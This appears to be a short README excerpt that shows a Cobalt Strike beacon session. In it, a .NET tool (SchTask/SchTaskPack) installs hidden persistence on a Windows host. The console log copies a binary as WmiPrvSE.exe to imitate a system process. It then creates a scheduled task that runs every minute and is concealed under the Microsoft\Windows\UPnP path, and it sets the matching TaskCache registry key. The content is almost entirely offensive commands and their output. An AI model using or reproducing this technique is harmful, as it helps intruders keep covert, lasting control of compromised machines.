 beacon> execute-assembly /Users/anonysec/SchTask.exe
[*] Tasked beacon to run .NET program: SchTask.exe
[+] host called home, sent: 118315 bytes
[+] received output:
Usage: SchTask.exe <File Path> <Minutes>
Eg: SchTask.exe C:\Windows\System32\cmd.exe 10
beacon> execute-assembly /Users/anonysec/SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[*] Tasked beacon to run .NET program: SchTaskPack.exe C:\Windows\System32\cmd.exe 1
[+] host called home, sent: 565349 bytes
[+] received output:
[*] Copy File location:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Themes\WmiPrvSE.exe
[*] Hidden task xml file:
C:\Windows\System32\Tasks\Microsoft\Windows\UPnP\WmiPrvSE
[*] RegistryKey location:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\UPnP\WmiPrvSE
[+] Successfully add scheduled task !